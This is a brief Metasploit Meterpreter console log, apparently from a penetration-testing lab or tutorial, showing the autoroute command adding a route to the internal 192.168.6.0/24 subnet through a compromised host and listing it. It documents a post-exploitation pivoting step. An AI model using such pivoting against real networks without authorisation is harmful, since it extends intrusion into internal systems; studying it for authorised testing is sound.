 meterpreter > run autoroute -s 192.168.6.0 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.6.0/255.255.255.0...
[+] Added route to 192.168.6.0/255.255.255.0 via 172.16.56.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.6.0 255.255.255.0 Session 1